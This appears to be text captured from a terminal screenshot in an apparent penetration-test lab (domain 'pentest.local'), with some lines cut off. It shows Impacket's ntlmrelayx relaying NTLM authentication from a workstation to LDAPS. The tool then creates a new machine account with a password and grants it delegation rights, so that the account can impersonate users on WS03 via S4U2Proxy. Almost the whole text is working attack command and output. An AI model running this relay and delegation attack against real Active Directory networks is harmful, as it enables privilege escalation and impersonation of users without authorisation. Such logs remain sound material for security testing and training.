 ➜ examples git:(master) ✗ python3 ntlmrelayx.py -t ldaps://ws01 --delega
ccess -smb2support
Impacket v0.9.23 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 10.0.10.110 controlled, attacking target l
://ws01
[*] HTTPD(80): Authenticating against ldaps://ws01 as PENTEST/WS03$ SUCCE
[*] Enumerating relayed user's privileges. This may take a while on large
ains
[*] HTTPD(80): Connection from 10.0.10.110 controlled, but there are no m
targets left!
[*] Attempting to create computer in: CN=Computers,DC=pentest,DC=local
[*] Adding new computer with username: IYLNIPGV$ and password: w{3g>uvCEq
v result: OK
[*] Delegation rights modified succesfully!
[*] IYLNIPGV$ can now impersonate users on WS03$ via S4U2Proxy